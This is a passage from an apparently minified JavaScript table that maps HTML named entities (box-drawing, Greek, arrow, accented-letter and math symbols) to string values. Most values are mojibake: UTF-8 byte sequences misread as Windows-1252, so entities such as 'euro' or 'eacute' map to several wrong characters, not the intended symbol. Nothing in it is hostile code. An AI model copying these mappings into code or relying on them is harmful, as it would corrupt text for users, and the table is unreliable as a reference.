u201D\u0152",boxH:"\xE2\u2022\x90",boxh:"\xE2\u201D\u20AC",boxHD:"\xE2\u2022\xA6",boxHd:"\xE2\u2022\xA4",boxhD:"\xE2\u2022\xA5",boxhd:"\xE2\u201D\xAC",boxHU:"\xE2\u2022\xA9",boxHu:"\xE2\u2022\xA7",boxhU:"\xE2\u2022\xA8",boxhu:"\xE2\u201D\xB4",boxminus:"\xE2\u0160\u0178",boxplus:"\xE2\u0160\u017E",boxtimes:"\xE2\u0160 ",boxUL:"\xE2\u2022\x9D",boxUl:"\xE2\u2022\u0153",boxuL:"\xE2\u2022\u203A",boxul:"\xE2\u201D\u02DC",boxUR:"\xE2\u2022\u0161",boxUr:"\xE2\u2022\u2122",boxuR:"\xE2\u2022\u02DC",boxur:"\xE2\u201D\u201D",boxV:"\xE2\u2022\u2018",boxv:"\xE2\u201D\u201A",boxVH:"\xE2\u2022\xAC",boxVh:"\xE2\u2022\xAB",boxvH:"\xE2\u2022\xAA",boxvh:"\xE2\u201D\xBC",boxVL:"\xE2\u2022\xA3",boxVl:"\xE2\u2022\xA2",boxvL:"\xE2\u2022\xA1",boxvl:"\xE2\u201D\xA4",boxVR:"\xE2\u2022 ",boxVr:"\xE2\u2022\u0178",boxvR:"\xE2\u2022\u017E",boxvr:"\xE2\u201D\u0153",bprime:"\xE2\u20AC\xB5",Breve:"\xCB\u02DC",breve:"\xCB\u02DC",brvbar:"\xC2\xA6",Bscr:"\xE2\u201E\xAC",bscr:"\xF0\x9D\u2019\xB7",bsemi:"\xE2\x81\x8F",bsim:"\xE2\u02C6\xBD",bsime:"\xE2\u2039\x8D",bsol:"\\",bsolb:"\xE2\xA7\u2026",bsolhsub:"\xE2\u0178\u02C6",bull:"\xE2\u20AC\xA2",bullet:"\xE2\u20AC\xA2",bump:"\xE2\u2030\u017D",bumpE:"\xE2\xAA\xAE",bumpe:"\xE2\u2030\x8F",Bumpeq:"\xE2\u2030\u017D",bumpeq:"\xE2\u2030\x8F",Cacute:"\xC4\u2020",cacute:"\xC4\u2021",Cap:"\xE2\u2039\u2019",cap:"\xE2\u02C6\xA9",capand:"\xE2\xA9\u201E",capbrcup:"\xE2\xA9\u2030",capcap:"\xE2\xA9\u2039",capcup:"\xE2\xA9\u2021",capdot:"\xE2\xA9\u20AC",CapitalDifferentialD:"\xE2\u2026\u2026",caps:"\xE2\u02C6\xA9\xEF\xB8\u20AC",caret:"\xE2\x81\x81",caron:"\xCB\u2021",Cayleys:"\xE2\u201E\xAD",ccaps:"\xE2\xA9\x8D",Ccaron:"\xC4\u0152",ccaron:"\xC4\x8D",Ccedil:"\xC3\u2021",ccedil:"\xC3\xA7",Ccirc:"\xC4\u02C6",ccirc:"\xC4\u2030",Cconint:"\xE2\u02C6\xB0",ccups:"\xE2\xA9\u0152",ccupssm:"\xE2\xA9\x90",Cdot:"\xC4\u0160",cdot:"\xC4\u2039",cedil:"\xC2\xB8",Cedilla:"\xC2\xB8",cemptyv:"\xE2\xA6\xB2",cent:"\xC2\xA2",CenterDot:"\xC2\xB7",centerdot:"\xC2\xB7",Cfr:"\xE2\u201E\xAD",cfr:"\xF0\x9D\u201D ",CHcy:"\xD0\xA7",chcy:"\xD1\u2021",check:"\xE2\u0153\u201C",checkmark:"\xE2\u0153\u201C",Chi:"\xCE\xA7",chi:"\xCF\u2021",cir:"\xE2\u2014\u2039",circ:"\xCB\u2020",circeq:"\xE2\u2030\u2014",circlearrowleft:"\xE2\u2020\xBA",circlearrowright:"\xE2\u2020\xBB",circledast:"\xE2\u0160\u203A",circledcirc:"\xE2\u0160\u0161",circleddash:"\xE2\u0160\x9D",CircleDot:"\xE2\u0160\u2122",circledR:"\xC2\xAE",circledS:"\xE2\u201C\u02C6",CircleMinus:"\xE2\u0160\u2013",CirclePlus:"\xE2\u0160\u2022",CircleTimes:"\xE2\u0160\u2014",cirE:"\xE2\xA7\u0192",cire:"\xE2\u2030\u2014",cirfnint:"\xE2\xA8\x90",cirmid:"\xE2\xAB\xAF",cirscir:"\xE2\xA7\u201A",ClockwiseContourIntegral:"\xE2\u02C6\xB2",CloseCurlyDoubleQuote:"\xE2\u20AC\x9D",CloseCurlyQuote:"\xE2\u20AC\u2122",clubs:"\xE2\u2122\xA3",clubsuit:"\xE2\u2122\xA3",Colon:"\xE2\u02C6\xB7",colon:":",Colone:"\xE2\xA9\xB4",colone:"\xE2\u2030\u201D",coloneq:"\xE2\u2030\u201D",comma:",",commat:"@",comp:"\xE2\u02C6\x81",compfn:"\xE2\u02C6\u02DC",complement:"\xE2\u02C6\x81",complexes:"\xE2\u201E\u201A",cong:"\xE2\u2030\u2026",congdot:"\xE2\xA9\xAD",Congruent:"\xE2\u2030\xA1",Conint:"\xE2\u02C6\xAF",conint:"\xE2\u02C6\xAE",ContourIntegral:"\xE2\u02C6\xAE",Copf:"\xE2\u201E\u201A",copf:"\xF0\x9D\u2022\u201D",coprod:"\xE2\u02C6\x90",Coproduct:"\xE2\u02C6\x90",COPY:"\xC2\xA9",copy:"\xC2\xA9",copysr:"\xE2\u201E\u2014",CounterClockwiseContourIntegral:"\xE2\u02C6\xB3",crarr:"\xE2\u2020\xB5",Cross:"\xE2\xA8\xAF",cross:"\xE2\u0153\u2014",Cscr:"\xF0\x9D\u2019\u017E",cscr:"\xF0\x9D\u2019\xB8",csub:"\xE2\xAB\x8F",csube:"\xE2\xAB\u2018",csup:"\xE2\xAB\x90",csupe:"\xE2\xAB\u2019",ctdot:"\xE2\u2039\xAF",cudarrl:"\xE2\xA4\xB8",cudarrr:"\xE2\xA4\xB5",cuepr:"\xE2\u2039\u017E",cuesc:"\xE2\u2039\u0178",cularr:"\xE2\u2020\xB6",cularrp:"\xE2\xA4\xBD",Cup:"\xE2\u2039\u201C",cup:"\xE2\u02C6\xAA",cupbrcap:"\xE2\xA9\u02C6",CupCap:"\xE2\u2030\x8D",cupcap:"\xE2\xA9\u2020",cupcup:"\xE2\xA9\u0160",cupdot:"\xE2\u0160\x8D",cupor:"\xE2\xA9\u2026",cups:"\xE2\u02C6\xAA\xEF\xB8\u20AC",curarr:"\xE2\u2020\xB7",curarrm:"\xE2\xA4\xBC",curlyeqprec:"\xE2\u2039\u017E",curlyeqsucc:"\xE2\u2039\u0178",curlyvee:"\xE2\u2039\u017D",curlywedge:"\xE2\u2039\x8F",curren:"\xC2\xA4",curvearrowleft:"\xE2\u2020\xB6",curvearrowright:"\xE2\u2020\xB7",cuvee:"\xE2\u2039\u017D",cuwed:"\xE2\u2039\x8F",cwconint:"\xE2\u02C6\xB2",cwint:"\xE2\u02C6\xB1",cylcty:"\xE2\u0152\xAD",Dagger:"\xE2\u20AC\xA1",dagger:"\xE2\u20AC ",daleth:"\xE2\u201E\xB8",Darr:"\xE2\u2020\xA1",dArr:"\xE2\u2021\u201C",darr:"\xE2\u2020\u201C",dash:"\xE2\u20AC\x90",Dashv:"\xE2\xAB\xA4",dashv:"\xE2\u0160\xA3",dbkarow:"\xE2\xA4\x8F",dblac:"\xCB\x9D",Dcaron:"\xC4\u017D",dcaron:"\xC4\x8F",Dcy:"\xD0\u201D",dcy:"\xD0\xB4",DD:"\xE2\u2026\u2026",dd:"\xE2\u2026\u2020",ddagger:"\xE2\u20AC\xA1",ddarr:"\xE2\u2021\u0160",DDotrahd:"\xE2\xA4\u2018",ddotseq:"\xE2\xA9\xB7",deg:"\xC2\xB0",Del:"\xE2\u02C6\u2021",Delta:"\xCE\u201D",delta:"\xCE\xB4",demptyv:"\xE2\xA6\xB1",dfisht:"\xE2\xA5\xBF",Dfr:"\xF0\x9D\u201D\u2021",dfr:"\xF0\x9D\u201D\xA1",dHar:"\xE2\xA5\xA5",dharl:"\xE2\u2021\u0192",dharr:"\xE2\u2021\u201A",DiacriticalAcute:"\xC2\xB4",DiacriticalDot:"\xCB\u2122",DiacriticalDoubleAcute:"\xCB\x9D",DiacriticalGrave:"`",DiacriticalTilde:"\xCB\u0153",diam:"\xE2\u2039\u201E",Diamond:"\xE2\u2039\u201E",diamond:"\xE2\u2039\u201E",diamondsuit:"\xE2\u2122\xA6",diams:"\xE2\u2122\xA6",die:"\xC2\xA8",DifferentialD:"\xE2\u2026\u2020",digamma:"\xCF\x9D",disin:"\xE2\u2039\xB2",div:"\xC3\xB7",divide:"\xC3\xB7",divideontimes:"\xE2\u2039\u2021",divonx:"\xE2\u2039\u2021",DJcy:"\xD0\u201A",djcy:"\xD1\u2019",dlcorn:"\xE2\u0152\u017E",dlcrop:"\xE2\u0152\x8D",dollar:"$",Dopf:"\xF0\x9D\u201D\xBB",dopf:"\xF0\x9D\u2022\u2022",Dot:"\xC2\xA8",dot:"\xCB\u2122",DotDot:"\xE2\u0192\u0153",doteq:"\xE2\u2030\x90",doteqdot:"\xE2\u2030\u2018",DotEqual:"\xE2\u2030\x90",dotminus:"\xE2\u02C6\xB8",dotplus:"\xE2\u02C6\u201D",dotsquare:"\xE2\u0160\xA1",doublebarwedge:"\xE2\u0152\u2020",DoubleContourIntegral:"\xE2\u02C6\xAF",DoubleDot:"\xC2\xA8",DoubleDownArrow:"\xE2\u2021\u201C",DoubleLeftArrow:"\xE2\u2021\x90",DoubleLeftRightArrow:"\xE2\u2021\u201D",DoubleLeftTee:"\xE2\xAB\xA4",DoubleLongLeftArrow:"\xE2\u0178\xB8",DoubleLongLeftRightArrow:"\xE2\u0178\xBA",DoubleLongRightArrow:"\xE2\u0178\xB9",DoubleRightArrow:"\xE2\u2021\u2019",DoubleRightTee:"\xE2\u0160\xA8",DoubleUpArrow:"\xE2\u2021\u2018",DoubleUpDownArrow:"\xE2\u2021\u2022",DoubleVerticalBar:"\xE2\u02C6\xA5",DownArrow:"\xE2\u2020\u201C",Downarrow:"\xE2\u2021\u201C",downarrow:"\xE2\u2020\u201C",DownArrowBar:"\xE2\xA4\u201C",DownArrowUpArrow:"\xE2\u2021\xB5",DownBreve:"\xCC\u2018",downdownarrows:"\xE2\u2021\u0160",downharpoonleft:"\xE2\u2021\u0192",downharpoonright:"\xE2\u2021\u201A",DownLeftRightVector:"\xE2\xA5\x90",DownLeftTeeVector:"\xE2\xA5\u017E",DownLeftVector:"\xE2\u2020\xBD",DownLeftVectorBar:"\xE2\xA5\u2013",DownRightTeeVector:"\xE2\xA5\u0178",DownRightVector:"\xE2\u2021\x81",DownRightVectorBar:"\xE2\xA5\u2014",DownTee:"\xE2\u0160\xA4",DownTeeArrow:"\xE2\u2020\xA7",drbkarow:"\xE2\xA4\x90",drcorn:"\xE2\u0152\u0178",drcrop:"\xE2\u0152\u0152",Dscr:"\xF0\x9D\u2019\u0178",dscr:"\xF0\x9D\u2019\xB9",DScy:"\xD0\u2026",dscy:"\xD1\u2022",dsol:"\xE2\xA7\xB6",Dstrok:"\xC4\x90",dstrok:"\xC4\u2018",dtdot:"\xE2\u2039\xB1",dtri:"\xE2\u2013\xBF",dtrif:"\xE2\u2013\xBE",duarr:"\xE2\u2021\xB5",duhar:"\xE2\xA5\xAF",dwangle:"\xE2\xA6\xA6",DZcy:"\xD0\x8F",dzcy:"\xD1\u0178",dzigrarr:"\xE2\u0178\xBF",Eacute:"\xC3\u2030",eacute:"\xC3\xA9",easter:"\xE2\xA9\xAE",Ecaron:"\xC4\u0161",ecaron:"\xC4\u203A",ecir:"\xE2\u2030\u2013",Ecirc:"\xC3\u0160",ecirc:"\xC3\xAA",ecolon:"\xE2\u2030\u2022",Ecy:"\xD0\xAD",ecy:"\xD1\x8D",eDDot:"\xE2\xA9\xB7",Edot:"\xC4\u2013",eDot:"\xE2\u2030\u2018",edot:"\xC4\u2014",ee:"\xE2\u2026\u2021",efDot:"\xE2\u2030\u2019",Efr:"\xF0\x9D\u201D\u02C6",efr:"\xF0\x9D\u201D\xA2",eg:"\xE2\xAA\u0161",Egrave:"\xC3\u02C6",egrave:"\xC3\xA8",egs:"\xE2\xAA\u2013",egsdot:"\xE2\xAA\u02DC",el:"\xE2\xAA\u2122",Element:"\xE2\u02C6\u02C6",elinters:"\xE2\x8F\xA7",ell:"\xE2\u201E\u201C",els:"\xE2\xAA\u2022",elsdot:"\xE2\xAA\u2014",Emacr:"\xC4\u2019",emacr:"\xC4\u201C",empty:"\xE2\u02C6\u2026",emptyset:"\xE2\u02C6\u2026",EmptySmallSquare:"\xE2\u2014\xBB",emptyv:"\xE2\u02C6\u2026",EmptyVerySmallSquare:"\xE2\u2013\xAB",emsp:"\xE2\u20AC\u0192",emsp13:"\xE2\u20AC\u201E",emsp14:"\xE2\u20AC\u2026",ENG:"\xC5\u0160",eng:"\xC5\u2039",ensp:"\xE2\u20AC\u201A",Eogon:"\xC4\u02DC",eogon:"\xC4\u2122",Eopf:"\xF0\x9D\u201D\xBC",eopf:"\xF0\x9D\u2022\u2013",epar:"\xE2\u2039\u2022",eparsl:"\xE2\xA7\xA3",eplus:"\xE2\xA9\xB1",epsi:"\xCE\xB5",Epsilon:"\xCE\u2022",epsilon:"\xCE\xB5",epsiv:"\xCF\xB5",eqcirc:"\xE2\u2030\u2013",eqcolon:"\xE2\u2030\u2022",eqsim:"\xE2\u2030\u201A",eqslantgtr:"\xE2\xAA\u2013",eqslantless:"\xE2\xAA\u2022",Equal:"\xE2\xA9\xB5",equals:"=",EqualTilde:"\xE2\u2030\u201A",equest:"\xE2\u2030\u0178",Equilibrium:"\xE2\u2021\u0152",equiv:"\xE2\u2030\xA1",equivDD:"\xE2\xA9\xB8",eqvparsl:"\xE2\xA7\xA5",erarr:"\xE2\xA5\xB1",erDot:"\xE2\u2030\u201C",Escr:"\xE2\u201E\xB0",escr:"\xE2\u201E\xAF",esdot:"\xE2\u2030\x90",Esim:"\xE2\xA9\xB3",esim:"\xE2\u2030\u201A",Eta:"\xCE\u2014",eta:"\xCE\xB7",ETH:"\xC3\x90",eth:"\xC3\xB0",Euml:"\xC3\u2039",euml:"\xC3\xAB",euro:"\xE2\u201A\xAC",excl:"!",exist:"\xE2\u02C6\u0192",Exists:"\xE2\u02C6\u0192",expectation:"\xE2\u201E\xB0",ExponentialE:"\xE2\u2026\u2021",exponentiale:"\xE2\u2026\u2021",fallingdotseq:"\xE2\u2030\u2019",Fcy:"\xD0\xA4",fcy:"\xD1\u201E",female:"\xE2\u2122\u20AC",ffilig:"\xEF\xAC\u0192",fflig:"\xEF\xAC\u20AC",ffllig:"\xEF\xAC\u201E",Ffr:"\xF0\x9D\u201D\u2030",ffr:"\xF0\x9D\u201D\xA3",filig:"\xEF\xAC\x81",FilledSmallSquare:"\xE2\u2014\xBC",FilledVerySmallSquare:"\xE2\u2013\xAA",fjlig:"fj",flat:"\xE2\u2122\xAD",fllig:"\xEF\xAC\u201A",fltns:"\xE2\u2013\xB1",fnof:"\xC6\u2019",Fopf:"\xF0\x9D\u201D\xBD",fopf:"\xF0\x9D\u2022\u2014",ForAll:"\xE2\u02C6\u20AC",forall:"\xE2\u02C6\u20AC",fork:"\xE2\u2039\u201D",forkv:"\xE2\xAB\u2122",Fouriertrf:"\xE2\u201E\xB1",fpartint:"\xE2\xA8\x8D",frac12:"\xC2\xBD",frac13:"\xE2\u2026\u201C",frac14:"\xC2\xBC",frac15:"\xE2\u2026\u2022",frac16:"\xE2\u2026\u2122",frac18:"\xE2\u2026\u203A",frac23:"\xE2\u2026\u201D",frac25:"\xE2\u2026\u2013",frac34:"\xC2\xBE",frac35:"\xE2\u2026\u2014",frac38:"\xE2\u2026\u0153",frac45:"\xE2\u2026\u02DC",frac56:"\xE2\u2026\u0161",frac58:"\xE2\u2026\x9D",frac78:"\xE2\u2026\u017E",frasl:"\xE2\x81\u201E",frown:"\xE2\u0152\xA2",Fscr:"\xE2\u201E\xB1",fscr:"\xF0\x9D\u2019\xBB",gacute:"\xC7\xB5",Gamma:"\xCE\u201C",gamma:"\xCE\xB3",Gammad:"\xCF\u0153",gammad:"\xCF\x9D",gap:"\xE2\xAA\u2020",Gbreve:"\xC4\u017E",gbreve:"\xC4\u0178",Gcedil:"\xC4\xA2",Gcirc:"\xC4\u0153",gcirc:"\xC4\x9D",Gcy:"\xD0\u201C",gcy:"\xD0\xB3",Gdot:"\xC4 ",gdot:"\xC4\xA1",gE:"\xE2\u2030\xA7",ge:"\xE2\u2030\xA5",gEl:"\xE2\xAA\u0152",gel:"\xE2\u2039\u203A",geq:"\xE2\u2030\xA5",geqq:"\xE2\u2030\xA7",geqslant:"\xE2\xA9\xBE",ges:"\xE2\xA9\xBE",gescc:"\xE2\xAA\xA9",gesdot:"\xE2\xAA\u20AC",gesdoto:"\xE2\xAA\u201A",gesdotol:"\xE2\xAA\u201E",gesl:"\xE2\u2039\u203A\xEF\xB8\u20AC",gesles:"\xE2\xAA\u201D",Gfr:"\xF0\x9D\u201D\u0160",gfr:"\xF0\x9D\u201D\xA4",Gg:"\xE2\u2039\u2122",gg:"\xE2\u2030\xAB",ggg:"\xE2\u2039\u2122",gimel:"\xE2\u201E\xB7",GJcy:"\xD0\u0192",gjcy:"\xD1\u201C",gl:"\xE2\u2030\xB7",gla:"\xE2\xAA\xA5",glE:"\xE2\xAA\u2019",glj:"\xE2\xAA\xA4",gnap:"\xE2\xAA\u0160",gnapprox:"\xE2\xAA\u0160",gnE:"\xE2\u2030\xA9",gne:"\xE2\xAA\u02C6",gneq:"\xE2\xAA\u02C6",gneqq:"\xE2\u2030\xA9",gnsim:"\xE2\u2039\xA7",Gopf:"\xF0\x9D\u201D\xBE",gopf:"\xF0\x9D\u2022\u02DC",grave:"`",GreaterEqual:"\xE2\u2030\xA5",GreaterEqualLess:"\xE2\u2039\u203A",GreaterFullEqual:"\xE2\u2030\xA7",GreaterGreater:"\xE2\xAA\xA2",GreaterLess:"\xE2\u2030\xB7",GreaterSlantEqual:"\xE2\xA9\xBE",GreaterTilde:"\xE2\u2030\xB3",Gscr:"\xF0\x9D\u2019\xA2",gscr:"\xE2\u201E\u0160",gsim:"\xE2\u2030\xB3",gsime:"\xE2\xAA\u017D",gsiml:"\xE2\xAA\x90",Gt:"\xE2\u2030\xAB",GT:">",gt:">",gtcc:"\xE2\xAA\xA7",gtcir:"\xE2\xA9\xBA",gtdot:"\xE2\u2039\u2014",gtlPar:"\xE2\xA6\u2022",gtquest:"\xE2\xA9\xBC",gtrapprox:"\xE2\xAA\u2020",gtrarr:"\xE2\xA5\xB8",gtrdot:"\xE2\u2039\u2014",gtreqless:"\xE2\u2039\u203A",gtreqqless:"\xE2\xAA\u0152",gtrless:"\xE2\u2030\xB7",gtrsim:"\xE2\u2030\xB3",gvertneqq:"\xE2\u2030\xA9\xEF\xB8\u20AC",gvnE:"\xE2\u2030\xA9\xEF\xB8\u20AC",Hacek:"\xCB\u2021",hairsp:"\xE2\u20AC\u0160",half:"\xC2\xBD",hamilt:"\xE2\u201E\u2039",HARDcy:"\xD0\xAA",hardcy:"\xD1\u0160",hArr:"\xE2\u2021\u201D",harr:"\xE2\u2020\u201D",harrcir:"\xE2\xA5\u02C6",harrw:"\xE2\u2020\xAD",Hat:"^",hbar:"\xE2\u201E\x8F",Hcirc:"\xC4\xA4",hcirc:"\xC4\xA5",hearts:"\xE2\u2122\xA5",heartsuit:"\xE2\u2122\xA5",hellip:"\xE2\u20AC\xA6",hercon:"\xE2\u0160\xB9",Hfr:"\xE2\u201E\u0152",hfr:"\xF0\x9D\u201D\xA5",HilbertSpace:"\xE2\u201E\u2039",hksearow:"\xE2\xA4\xA5",hkswarow:"\xE2\xA4\xA6",hoarr:"\xE2\u2021\xBF",homtht:"\xE2\u02C6\xBB",hookleftarrow:"\xE2\u2020\xA9",hookrightarrow:"\xE2\u2020\xAA",Hopf:"\xE2\u201E\x8D",hopf:"\xF0\x9D\u2022\u2122",horbar:"\xE2\u20AC\u2022",HorizontalLine:"\xE2\u201D\u20AC",Hscr:"\xE2\u201E\u2039",hscr:"\xF0\x9D\u2019\xBD",hslash:"\xE2\u201E\x8F",Hstrok:"\xC4\xA6",hstrok:"\xC4\xA7",HumpDownHump:"\xE2\u2030\u017D",HumpEqual:"\xE2\u2030\x8F",hybull:"\xE2\x81\u0192",hyphen:"\xE2\u20AC\x90",Iacute:"\xC3\x8D",iacute:"\xC3\xAD",ic:"\xE2\x81\xA3",Icirc:"\xC3\u017D",icirc:"\xC3\xAE",Icy:"\xD0\u02DC",icy:"\xD0\xB8",Idot:"\xC4\xB0",IEcy:"\xD0\u2022",iecy:"\xD0\xB5",iexcl:"\xC2\xA1",iff:"\xE2\u2021\u201D",Ifr:"\xE2\u201E\u2018",ifr:"\xF0\x9D\u201D\xA6",Igrave:"\xC3\u0152",igrave:"\xC3\xAC",ii:"\xE2\u2026\u02C6",iiiint:"\xE2\xA8\u0152",iiint:"\xE2\u02C6\xAD",iinfin:"\xE2\xA7\u0153",iiota:"\xE2\u201E\xA9",IJlig:"\xC4\xB2",ijlig:"\xC4\xB3",Im:"\xE2\u201E\u2018",Imacr:"\xC4\xAA",imacr:"\xC4\xAB",image:"\xE2\u201E\u2018",ImaginaryI:"\xE2\u2026\u02C6",imagline:"\xE2\u201E\x90",imagpart:"\xE2\u201E\u2018",imath:"\xC4\xB1",imof:"\xE2\u0160\xB7",imped:"\xC6\xB5",Implies:"\xE2\u2021\u2019",in:"\xE2\u02C6\u02C6",incare:"\xE2\u201E\u2026",infin:"\xE2\u02C6\u017E",infintie:"\xE2\xA7\x9D",inodot:"\xC4\xB1",Int:"\xE2\u02C6\xAC",int:"\xE2\u02C6\xAB",intcal:"\xE2\u0160\xBA",integers:"\xE2\u201E\xA4",Integral:"\xE2\u02C6\xAB",intercal:"\xE2\u0160\xBA",Intersection:"\xE2\u2039\u201A",intlarhk:"\xE2\xA8\u2014",intprod:"\xE2\xA8\xBC",InvisibleComma:"\xE2\x81\xA3",InvisibleTimes:"\xE2\x81\xA2",IOcy:"\xD0\x81",iocy:"\xD1\u2018",Iogon:"\xC4\xAE",iogon:"\xC4\xAF",Iopf:"\xF0\x9D\u2022\u20AC",iopf:"\xF0\x9D\u2022\u0161",Iota:"\xCE\u2122",iota:"\xCE\xB9",iprod:"\xE2\xA8\xBC",iquest:"\xC2\xBF",Iscr:"\xE2\u201E\x90",iscr:"\xF0\x9D\u2019\xBE",isin:"\xE2\u02C6\u02C6",isindot:"\xE2\u2039\xB5",isinE:"\xE2\u2039\xB9",isins:"\xE2\u2039\xB4",isinsv:"\xE2\u2039\xB3",isinv:"\xE2\u02C6\u02C6",it:"\xE2\x81\xA2",Itilde:"\xC4\xA8",itilde:"\xC4\xA9",Iukcy:"\xD0\u2020",iukcy:"\xD1\u2013",Iuml:"\xC3\x8F",iuml:"\xC3\xAF",Jcirc:"\xC4\xB4",jcirc:"\xC4\xB5",Jcy:"\xD0\u2122",jcy:"\xD0\xB9",Jfr:"\xF0\x9D\u201D\x8D",jfr:"\xF0\x9D\u201D\xA7",jmath:"\xC8\xB7",Jopf:"\xF0\x9D\u2022\x81",jopf:"\xF0\x9D\u2022\u203A",Jscr:"\xF0\x9D\u2019\xA5",jscr:"\xF0\x9D\u2019\xBF",Jsercy:"\xD0\u02C6",jsercy:"\xD1\u02DC",Jukcy:"\xD0\u201E",jukcy:"\xD1\u201D",Kappa:"\xCE\u0161",kappa:"\xCE\xBA",kappav:"\xCF\xB0",Kcedil:"\xC4\xB6",kcedil:"\xC4\xB7",Kcy:"\xD0\u0161",kcy:"\xD0\xBA",Kfr:"\xF0\x9D\u201D\u017D",kfr:"\xF0\x9D\u201D\xA8",kgreen:"\xC4\xB8",KHcy:"\xD0\xA5",khcy:"\xD1\u2026",KJcy:"\xD0\u0152",kjcy:"\xD1\u0153",Kopf:"\xF0\x9D\u2022\u201A",kopf:"\xF0\x9D\u2022\u0153",Kscr:"\xF0\x9D\u2019\xA6",kscr:"\xF0\x9D\u201C\u20AC",lAarr:"\xE2\u2021\u0161",Lacute:"\xC4\xB9",lacute:"\xC4\xBA",laemptyv:"\xE2\xA6\xB4",lagran:"\xE2\u201E\u2019",Lambda:"\xCE\u203A",lambda:"\xCE\xBB",Lang:"\xE2\u0178\xAA",lang:"\xE2\u0178\xA8",langd:"\xE2\xA6\u2018",langle:"\xE2\u0178\xA8",lap:"\xE2\xAA\u2026",Laplacetrf:"\xE2\u201E\u2019",laquo:"\xC2\xAB",Larr:"\xE2\u2020\u017E",lArr:"\xE2\u2021\x90",larr:"\xE2\u2020\x90",larrb:"\xE2\u2021\xA4",larrbfs:"\xE2\xA4\u0178",larrfs:"\xE2\xA4\x9D",larrhk:"\xE2\u2020\xA9",larrlp:"\xE2\u2020\xAB",larrpl:"\xE2\xA4\xB9",larrsim:"\xE2\xA5\xB3",larrtl:"\xE2\u2020\xA2",lat:"\xE2\xAA\xAB",lAtail:"\xE2\xA4\u203A",latail:"\xE2\xA4\u2122",late:"\xE2\xAA\xAD",lates:"\xE2\xAA\xAD\xEF\xB8\u20AC",lBarr:"\xE2\xA4\u017D",lbarr:"\xE2\xA4\u0152",lbbrk:"\xE2\x9D\xB2",lbrace:"{",lbrack:"[",lbrke:"\xE2\xA6\u2039",lbrksld:"\xE2\xA6\x8F",lbrkslu:"\xE2\xA6\x8D",Lcaron:"\xC4\xBD",lcaron:"\xC4\xBE",Lcedil:"\xC4\xBB",lcedil:"\xC4\xBC",lceil:"\xE2\u0152\u02C6",lcub:"{",Lcy:"\xD0\u203A",lcy:"\xD0\xBB",ldca:"\xE2\xA4\xB6",ldquo:"\xE2\u20AC\u0153",ldquor:"\xE2\u20AC\u017E",ldrdhar:"\xE2\xA5\xA7",ldrushar:"\xE2\xA5\u2039",ldsh:"\xE2\u2020\xB2",lE:"\xE2\u2030\xA6",le:"\xE2\u2030\xA4",LeftAngleBracket:"\xE2\u0178\xA8",LeftArrow:"\xE2\u2020\x90",Leftarrow:"\xE2\u2021\x90",leftarrow:"\xE2\u2020\x90",LeftArrowBar:"\xE2\u2021\xA4",LeftArrowRightArrow:"\xE2\u2021\u2020",leftarrowtail:"\xE2\u2020\xA2",LeftCeiling:"\xE2\u0152\u02C6",LeftDoubleBracket:"\xE2\u0178\xA6",LeftDownTeeVector:"\xE2\xA5\xA1",LeftDownVector:"\xE2\u2021\u0192",LeftDownVectorBar:"\xE2\xA5\u2122",LeftFloor:"\xE2\u0152\u0160",leftharpoondown:"\xE2\u2020\xBD",leftharpoonup:"\xE2\u2020\xBC",leftleftarrows:"\xE2\u2021\u2021",LeftRightArrow:"\xE2\u2020\u201D",Leftrightarrow:"\xE2\u2021\u201D",leftrightarrow:"\xE2\u2020\u201D",leftrightarrows:"\xE2\u2021\u2020",leftrightharpoons:"\xE2\u2021\u2039",leftrightsquigarrow:"\xE2\u2020\xAD",LeftRightVector:"\xE2\xA5\u017D",LeftTee:"\xE2\u0160\xA3",LeftTeeArrow:"\xE2\u2020\xA4",LeftTeeVector:"\xE2\xA5\u0161",leftthreetimes:"\xE2\u2039\u2039",LeftTriangle:"\xE2\u0160\xB2",LeftTriangleBar:"\xE2\xA7\x8F",LeftTriangleEqual:"\xE2\u0160\xB4",LeftUpDownVector:"\xE2\xA5\u2018",LeftUpTeeVector:"\xE2\xA5 ",LeftUpVector:"\xE2\u2020\xBF",LeftUpVectorBar:"\xE2\xA5\u02DC",LeftVector:"\xE2\u2020\xBC",LeftVectorBar:"\xE2\xA5\u2019",lEg:"\xE2\xAA\u2039",leg:"\xE2\u2039\u0161",leq:"\xE2\u2030\xA4",leqq:"\xE2\u2030\xA6",leqslant:"\xE2\xA9\xBD",les:"\xE2\xA9\xBD",lescc:"\xE2\xAA\xA8",lesdot:"\xE2\xA9\xBF",lesdoto:"\xE2\xAA\x81",lesdotor:"\xE2\xAA\u0192",lesg:"\xE2\u2039\u0161\xEF\xB8\u20AC",lesges:"\xE2\xAA\u201C",lessapprox:"\xE2\xAA\u2026",lessdot:"\xE2\u2039\u2013",lesseqgtr:"\xE2\u2039\u0161",lesseqqgtr:"\xE2\xAA\u2039",LessEqualGreater:"\xE2\u2039\u0161",LessFullEqual:"\xE2\u2030\xA6",LessGreater:"\xE2\u2030\xB6",lessgtr:"\xE2\u2030\xB6",LessLess:"\xE2\xAA\xA1",lesssim:"\xE2\u2030\xB2",LessSlantEqual:"\xE2\xA9\xBD",LessTilde:"\xE2\u2030\xB2",lfisht:"\xE2\xA5\xBC",lfloor:"\xE2\u0152\u0160",Lfr:"\xF0\x9D\u201D\x8F",lfr:"\xF0\x9D\u201D\xA9",lg:"\xE2\u2030\xB6",lgE:"\xE2\xAA\u2018",lHar:"\xE2\xA5\xA2",lhard:"\xE2\u2020\xBD",lharu:"\xE2\u2020\xBC",lharul:"\xE2\xA5\xAA",lhblk:"\xE2\u2013\u201E",LJcy:"\xD0\u2030",ljcy:"\xD1\u2122",Ll:"\xE2\u2039\u02DC",ll:"\xE2\u2030\xAA",llarr:"\xE2\u2021\u2021",llcorner:"\xE2\u0152\u017E",Lleftarrow:"\xE2\u2021\u0161",llhard:"\xE2\xA5\xAB",lltri:"\xE2\u2014\xBA",Lmidot:"\xC4\xBF",lmidot:"\xC5\u20AC",lmoust:"\xE2\u017D\xB0",lmoustache:"\xE2\u017D\xB0",lnap:"\xE2\xAA\u2030",lnapprox:"\xE2\xAA\u2030",lnE:"\xE2\u2030\xA8",lne:"\xE2\xAA\u2021",lneq:"\xE2\xAA\u2021",lneqq:"\xE2\u2030\xA8",lnsim:"\xE2\u2039\xA6",loang:"\xE2\u0178\xAC",loarr:"\xE2\u2021\xBD",lobrk:"\xE2\u0178\xA6",LongLeftArrow:"\xE2\u0178\xB5",Longleftarrow:"\xE2\u0178\xB8",longleftarrow:"\xE2\u0178\xB5",LongLeftRightArrow:"\xE2\u0178\xB7",Longleftrightarrow:"\xE2\u0178\xBA",longleftrightarrow:"\xE2\u0178\xB7",longmapsto:"\xE2\u0178\xBC